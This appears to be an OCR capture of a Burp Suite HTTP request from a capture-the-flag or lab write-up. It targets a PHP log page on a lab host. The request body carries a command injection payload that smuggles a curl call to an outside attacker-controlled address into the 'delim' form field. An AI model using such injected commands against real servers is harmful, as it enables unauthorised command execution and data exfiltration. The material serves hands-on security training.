 Request
Pretty Raw Hex
1 POST /logs.php HTTP/1.1
2 Host: 10.10.11.104
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 37
9 Origin: http://10.10.11.104
10 Connection: keep-alive
11 Referer: http://10.10.11.104/file_logs.php
12 Cookie: PHPSESSID=3470noc2lospvmmjoij8jbdi9p
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 delim=comma;+curl+10.10.14.2/gzzcoo+#